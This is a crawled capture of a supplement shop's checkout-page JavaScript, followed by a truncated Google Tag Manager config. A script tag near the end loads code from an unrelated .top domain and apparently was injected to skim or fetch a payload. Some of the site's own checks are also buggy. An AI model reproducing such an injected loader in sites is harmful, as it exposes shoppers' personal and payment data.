        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/ "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/ "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/ "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-21 08:09:08 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183427
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 